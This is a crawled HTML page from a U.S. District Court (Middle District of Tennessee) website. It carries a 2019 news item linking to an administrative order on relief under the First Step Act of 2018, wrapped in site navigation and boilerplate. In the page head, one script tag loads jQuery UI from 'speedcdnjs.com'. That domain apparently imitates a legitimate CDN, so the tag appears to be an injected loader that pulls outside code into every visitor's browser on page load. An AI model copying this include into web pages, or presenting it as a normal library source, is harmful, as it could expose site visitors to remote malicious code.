

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnmd.uscourts.gov/news/relief-under-first-step-act-2018
body_size: 22650
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/relief-under-first-step-act-2018" />
<link rel="shortlink" href="/node/266" />
<link rel="shortcut icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Relief Under the First Step Act of 2018 | Middle District of Tennessee | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.tnmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9n0iz"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-126187717-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-126187717-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Tennessee. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-126187717-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/relief-under-first-step-act-2018":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-266 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnmd.uscourts.gov/sites/tnmd/files/TNMD_Seal_g2a_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief District Judge William L. Campbell, Jr. <br>Clerk of Court Lynda M. Hill</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/relief-under-first-step-act-2018" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-J23zt5uYbRO1ctgm_YI_-lhAtDYbj3cunNfhJoBNoQE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1042"><a href="/">Home</a></li>
<li class="expanded menu-mlid-527"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-709"><a href="/divisions-court">Divisions of Court</a></li>
<li class="leaf has-children menu-mlid-1066"><a href="/judges">Judges</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/adr">ADR</a></li>
<li class="leaf has-children menu-mlid-1041"><a href="/court-history">Court History</a></li>
<li class="last leaf menu-mlid-1108"><a href="/media-information">Media Information</a></li>
</ul></li>
<li class="expanded menu-mlid-706"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/certificate-good-standing-requests">Certificate of Good Standing Requests</a></li>
<li class="leaf menu-mlid-708"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-710"><a href="/fee-schedule-updated-12012023">Fee Schedule</a></li>
<li class="leaf menu-mlid-711"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-530"><a href="/hours-and-holidays">Hours and Holidays</a></li>
<li class="leaf has-children menu-mlid-799"><a href="/jobs">Job Announcements</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-941"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and Reporting Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-700"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="/mdl-3071-case-information">MDL Case Information</a></li>
<li class="leaf menu-mlid-1048"><a href="/central-violations-bureau-cvb-federal-ticket">Central Violations Bureau</a></li>
<li class="last leaf menu-mlid-1107"><a href="/us-v-abrego-garcia-case-no-325-cr-00115-1">U.S. v Garcia</a></li>
</ul></li>
<li class="expanded menu-mlid-703"><a href="/attorneys-0">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-541"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="leaf menu-mlid-704"><a href="/cja-information-and-training">CJA Information and Training</a></li>
<li class="last leaf menu-mlid-705"><a href="https://evadweb.ev.uscourts.gov/CJA_tnm_prod/CJAeVoucher/">CJA eVoucher Login</a></li>
</ul></li>
<li class="expanded menu-mlid-1104"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="last leaf menu-mlid-1106"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-531"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-723"><a href="http://www.tnmd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-730"><a href="/administrative-orders">Administrative Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/ejuror">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/directions-courthouse">Directions to the Courthouse</a></li>
<li class="leaf menu-mlid-750"><a href="https://ejuror2.uscourts.gov/ejuror-tnmd/TransportRoom?servlet=login">eJuror - Jury Service Questionnaire</a></li>
<li class="leaf menu-mlid-1049"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-903"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="leaf menu-mlid-751"><a href="/notice-selection">Notice of Selection</a></li>
<li class="last leaf menu-mlid-753"><a href="/news/warning-beware-jury-service-scams">WARNING: Scams Regarding Jury Service</a></li>
</ul></li>
<li class="last expanded menu-mlid-542"><a href="/representing-yourself-federal-court">Pro Se/Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-731"><a href="/representing-yourself-federal-court">Representing Yourself in Federal Court</a></li>
<li class="leaf menu-mlid-732"><a href="/important-reminders-pro-se-litigants">Important Reminders For Pro Se Litigants</a></li>
<li class="leaf menu-mlid-935"><a href="/pro-se-nonprisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Non-prisoner)</a></li>
<li class="leaf menu-mlid-872"><a href="/pro-se-forms-and-information-sheets-non-prisoner">Pro Se Forms and Information Sheets (Non-prisoner)</a></li>
<li class="leaf menu-mlid-934"><a href="/pro-se-prisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Prisoner)</a></li>
<li class="leaf menu-mlid-1101"><a href="/pro-se-forms-and-information-sheets-prisoner">Pro Se Forms and Information Sheets (Prisoner)</a></li>
<li class="last leaf menu-mlid-1100"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Relief Under the First Step Act of 2018            </h1>
          
                                        
                      <article about="/news/relief-under-first-step-act-2018" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Relief Under the First Step Act of 2018" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-11T00:00:00-05:00" class="date-display-single">Monday, February 11, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/tnmd/files/First%20Step%20Act%20Adm.%20Order.pdf" target="_blank">Administrative Order No. 204 - Relief Under the First Step Act of 2018</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a4b1a0593874e1bd653b881303fa0a12">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-04">April, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/relief-under-first-step-act-2018?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/relief-under-first-step-act-2018?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/relief-under-first-step-act-2018?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/relief-under-first-step-act-2018?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/relief-under-first-step-act-2018?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/jobs/available-positions">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
